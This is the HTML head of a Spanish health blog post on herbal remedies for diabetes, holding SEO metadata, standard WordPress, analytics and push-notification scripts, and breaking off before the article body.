

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mentecuerposano.com/hierbas-para-diabetes/
body_size: 24681
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mentecuerposano.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<meta property="og:description" content="La diabetes es una trastorno metabólico crónico (a largo plazo) muy común. Es el resultado de niveles de glucosa no controlados en el sistema debido a insulina (producida por el páncreas) insuficiente para procesar el azúcar. Tus células también pueden hacerse resistentes a la insulina. Hay dos tipos: la diabetes tipo 1, que necesita inyecciones diarias de insulina y puede aparecer tempranamente, y la diabetes tipo 2 que puede aparecer a veces sin que la persona se dé cuenta de que la tiene. Aunque los tratamientos médicos normalmente suponen cambios en tu estilo de vida, dieta, peso, actividad física además">
<meta property="og:title" content="10 remedios de hierbas para la diabetes">
<meta property="article_author" content="Vivian">
<meta property="article_publisher" content="Vivian">
<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg">
<meta property="fb:app_id" content="529576650555031">
<meta property="og:type" content="article">
<meta property="og:url" content="https://mentecuerposano.com/hierbas-para-diabetes/">
<meta property="og:site_name" content="Mente y Cuerpo Sano">
<meta property="article:published_time" content="2017-02-15T21:02:25+00:00">
<meta property="article:modified_time" content="2017-02-15T23:50:35+00:00">
<meta property="og:updated_time" content="2017-02-15T23:50:35+00:00">
<meta name="twitter:title" content="10 remedios de hierbas para la diabetes">
<meta name="twitter:description" content="La diabetes es una trastorno metabólico crónico (a largo plazo) muy común. Es el resultado de niveles de glucosa no controlados en el sistema debido a insulina (producida por el páncreas) insuficiente para procesar el azúcar. Tus células también pueden hacerse resistentes a la insulina. Hay dos tipos: la diabetes tipo 1, que necesita inyecciones diarias de insulina y puede aparecer tempranamente, y la diabetes tipo 2 que puede aparecer a veces sin que la persona se dé cuenta de que la tiene. Aunque los tratamientos médicos normalmente suponen cambios en tu estilo de vida, dieta, peso, actividad física además">
<meta name="twitter:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg">
<meta name="twitter:card" content="summary_large_image">
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1");
		src:url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.4.6.1#iefix") format("embedded-opentype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.4.6.1") format("woff"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.4.6.1") format("truetype"),
		url("https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.4.6.1#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.4.6.1 https://warfareplugins.com - END OF OUTPUT -->

<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg" /><link rel="icon" type="image/png" href="https://mentecuerposano.com/wp-content/uploads/2019/02/favicon-jpg.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>10 remedios de hierbas para la diabetes - Mente y Cuerpo Sano</title>
	<link rel="canonical" href="https://mentecuerposano.com/hierbas-para-diabetes/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 remedios de hierbas para la diabetes - Mente y Cuerpo Sano" />
	<meta property="og:description" content="La diabetes es una trastorno metab&oacute;lico cr&oacute;nico (a largo plazo) muy com&uacute;n. Es el resultado de niveles de glucosa no controlados en el sistema debido a insulina (producida por el p&aacute;ncreas) insuficiente para procesar el az&uacute;car. Tus c&eacute;lulas tambi&eacute;n pueden hacerse resistentes a la insulina. Hay dos tipos: la diabetes tipo 1, que necesita inyecciones [&hellip;]" />
	<meta property="og:url" content="https://mentecuerposano.com/hierbas-para-diabetes/" />
	<meta property="og:site_name" content="Mente y Cuerpo Sano" />
	<meta property="article:published_time" content="2017-02-15T21:02:25+00:00" />
	<meta property="article:modified_time" content="2017-02-15T23:50:35+00:00" />
	<meta property="og:image" content="https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Vivian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Vivian" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mentecuerposano.com/hierbas-para-diabetes/","url":"https://mentecuerposano.com/hierbas-para-diabetes/","name":"10 remedios de hierbas para la diabetes - Mente y Cuerpo Sano","isPartOf":{"@id":"https://mentecuerposano.com/#website"},"primaryImageOfPage":{"@id":"https://mentecuerposano.com/hierbas-para-diabetes/#primaryimage"},"image":{"@id":"https://mentecuerposano.com/hierbas-para-diabetes/#primaryimage"},"thumbnailUrl":"https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg","datePublished":"2017-02-15T21:02:25+00:00","dateModified":"2017-02-15T23:50:35+00:00","author":{"@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd"},"breadcrumb":{"@id":"https://mentecuerposano.com/hierbas-para-diabetes/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://mentecuerposano.com/hierbas-para-diabetes/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/hierbas-para-diabetes/#primaryimage","url":"https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg","contentUrl":"https://mentecuerposano.com/wp-content/uploads/2017/02/hierbasparadeabetes.jpg","width":800,"height":523},{"@type":"BreadcrumbList","@id":"https://mentecuerposano.com/hierbas-para-diabetes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mentecuerposano.com/"},{"@type":"ListItem","position":2,"name":"10 remedios de hierbas para la diabetes"}]},{"@type":"WebSite","@id":"https://mentecuerposano.com/#website","url":"https://mentecuerposano.com/","name":"Mente y Cuerpo Sano","description":"Mejora Tu vida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mentecuerposano.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://mentecuerposano.com/#/schema/person/360d8e8fafbdf914259a29c7d27d76fd","name":"Vivian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://mentecuerposano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3db74bca23fa6ea9150fb25ebec1c79a?s=96&d=mm&r=g","caption":"Vivian"},"url":"https://mentecuerposano.com/author/vivian/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed" href="https://mentecuerposano.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Feed de los comentarios" href="https://mentecuerposano.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mente y Cuerpo Sano &raquo; Comentario 10 remedios de hierbas para la diabetes del feed" href="https://mentecuerposano.com/hierbas-para-diabetes/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mentecuerposano.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='social-warfare-block-css-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mentecuerposano.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='social_warfare-css' href='https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-migrate/1.4.1/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/wp-quads-pro/assets/js/ads.js" id="quads-ad-ga-js"></script>
<link rel="https://api.w.org/" href="https://mentecuerposano.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mentecuerposano.com/wp-json/wp/v2/posts/5927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mentecuerposano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://mentecuerposano.com/?p=5927' />
<link rel="alternate" type="application/json+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mentecuerposano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmentecuerposano.com%2Fhierbas-para-diabetes%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18248255-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18248255-37');
</script>
<meta name='domain-validator' content='8146df09e1ec3d13d59dff10b998175d'/>
<script>document.cookie = 'quads_browser_width='+screen.width;</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"097c3d36ca","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mentecuerposano.com\/wp-admin\/","wpRestNonce":"097c3d36ca","wpRestUrl":"https:\/\/mentecuerposano.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://mentecuerposano.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '3ae4e903-5543-46ab-b77f-1ae6d20e3017';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Mente Cuerpo Sano";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirte";
oneSignal_options['path'] = "https://mentecuerposano.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Quieres recibir notificaciones";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Esto es un ejemplo de notificación";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Esto va aparecer en tu escritorio";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Ejemplos de notificaciones";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Estas notificaciones aparecen en tu mobil";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "Puedes cancelar la suscripción cuando quieras";
oneSignal_options['promptOptions']['acceptButtonText'] = "Continuar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No Gracias";
oneSignal_options['promptOptions']['siteName'] = "http://mentecuerposano.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Da Click Para Recibir Notificaciones";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Da Click Para Recibir Notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Te has suscrito a Mente Cuerpo y Sano';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado la suscripción';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirse';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te has suscrito a las Notificaciones de Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Has cancelado la suscripción';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Mente Cuerpo Sano';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRTE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Cancelar Suscripción';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Bloquear Notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue estas instrucciones para suscribirte';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
